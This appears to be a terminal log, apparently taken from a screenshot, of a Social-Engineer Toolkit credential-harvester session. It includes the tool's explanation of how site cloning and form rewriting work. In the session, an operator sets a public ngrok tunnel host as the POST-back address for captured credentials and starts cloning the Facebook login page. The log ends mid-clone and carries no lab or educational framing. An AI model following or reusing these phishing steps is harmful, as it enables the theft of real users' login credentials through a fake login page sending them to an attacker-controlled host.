 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.46.223]:d277-106-198-22-249.in.ngrok.i
o
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...